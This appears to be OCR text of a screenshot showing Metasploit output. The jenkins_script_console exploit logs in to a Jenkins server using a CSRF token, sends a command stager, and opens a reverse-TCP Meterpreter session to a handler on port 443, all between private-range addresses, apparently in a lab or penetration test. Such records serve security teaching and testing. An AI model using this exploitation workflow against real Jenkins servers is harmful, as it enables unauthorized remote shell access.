 msf5 exploit(multi/http/jenkins_script_console) > run
[*] Started reverse TCP handler on 172.31.11.218:443
[*] Checking access to the script console
[*] Logging in...
[*] Using CSRF token: '66073e4f23ab5a8bcc408d40e4fed5a3' (Jenkins-Crumb style)
[*] 172.31.10.227:8080 - Sending command stager...
[*] Command Stager progress -  20.96% done (2048/9770 bytes)
[*] Command Stager progress -  41.92% done (4096/9770 bytes)
[*] Command Stager progress -  62.89% done (6144/9770 bytes)
[*] Command Stager progress -  83.85% done (8192/9770 bytes)
[*] Sending stage (206403 bytes) to 172.31.10.227
[*] Command Stager progress - 100.00% done (9770/9770 bytes)
[*] Meterpreter session 1 opened (172.31.11.218:443 -> 172.31.10.227:49417) at 2019-02-21 12:47:47 +0000
meterpreter >